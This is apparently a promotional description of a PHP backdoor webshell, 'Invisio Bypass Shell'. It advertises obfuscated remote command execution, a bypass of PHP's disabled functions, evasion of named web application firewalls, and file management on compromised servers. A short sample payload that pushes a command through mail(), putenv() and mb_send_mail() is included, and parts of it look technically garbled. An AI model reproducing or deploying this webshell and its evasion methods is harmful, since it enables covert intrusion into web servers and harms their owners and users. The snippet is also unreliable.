Invisio Bypass Backdoor Shell v2.0
Invisio Bypass Shell is a next-generation, ultra-stealth PHP webshell (≈25KB) designed for advanced command execution bypass and redteam operations.
Unlike classic shells, Invisio leverages a hybrid approach: it utilizes alternative PHP functions such as mail(), proc_open(), putenv(), mb_send_mail(), and other under-the-radar core features to bypass disabled_functions and restrictive server environments.
Engineered for redteam and security research, Invisio consistently evades detection by leading Web Application Firewalls (WAFs) including LiteSpeed, ModSecurity, Imunify360, BitNinja, Sucuri, WordFence, and more. Minimal, obfuscated codebase; no suspicious keywords or comments; full mobile/desktop compatibility.
- ✔️ Stealth core: Obfuscated execution, unique function flows, no obvious signatures
- ✔️ Advanced bypass: Exploits non-traditional PHP vectors for RCE, even when
system(),exec()are blocked - ✔️ WAF evasion: Consistently bypasses both commercial and open-source firewalls

- ✔️ File manager: Upload, edit, rename, delete, chmod – all via stealth logic
- ✔️ Redteam ready: No dependencies, fast UI, minimal logs, OPSEC compliant
Sample Bypass Payload
$code = "whoami";
mail(null, null, null, null, "-X $code"); // uses mail() extra param to execute
putenv("CMD=$code");
proc_open("/bin/sh -c \$CMD", ...); // only if enabled
mb_send_mail(null, null, null, null, "-X $code"); Disclaimer: This shell is for educational, redteam, and authorized penetration testing use only. Never deploy on systems you do not own or do not have explicit permission to test. If a WAF/AV flags Invisio, please report for rapid update.
by privdayz